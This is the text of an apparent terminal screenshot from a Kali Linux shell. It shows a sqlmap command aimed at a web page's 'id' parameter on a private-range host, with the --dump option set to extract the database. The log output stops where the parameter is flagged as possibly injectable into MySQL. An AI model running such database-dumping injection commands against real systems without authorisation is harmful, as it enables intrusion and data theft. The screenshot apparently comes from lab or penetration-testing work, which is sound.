 root@kali: ~/gen
File Edit View Search Terminal Help
root@kali:~/gen# sqlmap -u http://10.11.15.91/comment.php?id=738 --dbms=mysql --
dump --threads=5
{1.0.9.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:54:53
[15:54:53] [INFO] testing connection to the target URL
[15:54:53] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[15:54:53] [INFO] testing if the target URL is stable
[15:54:54] [INFO] target URL is stable
[15:54:54] [INFO] testing if GET parameter 'id' is dynamic
[15:54:54] [WARNING] GET parameter 'id' does not appear dynamic
[15:54:54] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'MySQL')